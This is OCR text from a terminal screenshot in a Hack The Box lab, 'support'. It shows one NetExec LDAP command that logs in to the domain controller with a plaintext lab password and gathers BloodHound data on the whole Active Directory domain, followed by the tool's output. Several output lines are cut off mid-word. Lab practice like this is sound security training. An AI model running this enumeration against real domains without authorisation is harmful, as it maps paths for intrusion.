 ~/HTB-machines/support
✔ x86_64 08:48:34
nxc ldap support.htb -u 'support' -p 'Ironside47pleasure40Watchful' --dns-server 10.129.230.181 --bloodhound --collection All
LDAP 10.129.230.181 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:support.htb) (signing:Non
) (channel binding:No TLS cert)
LDAP 10.129.230.181 389 DC [+] support.htb\support:Ironside47pleasure40Watchful
LDAP 10.129.230.181 389 DC Resolved collection methods: dcom, container, psremote, session, trusts, object
rops, acl, rdp, group, localadmin
LDAP 10.129.230.181 389 DC Done in 0M 10S
LDAP 10.129.230.181 389 DC Compressing output into /home/mfkrypt/.nxc/logs/DC_10.129.230.181_2025-07-13_08
912_bloodhound.zip